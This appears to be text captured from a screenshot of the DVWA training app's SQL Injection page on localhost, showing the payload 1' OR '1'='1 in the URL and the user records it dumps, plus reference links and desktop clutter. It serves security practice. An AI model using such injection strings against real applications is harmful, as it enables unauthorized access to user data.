 Vulnerability: SQL Injection :: Da
127.0.0.1:44889/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
3
16°C
Sunny
Search
IJ
ENG
IN
9:08 AM
12/14/2025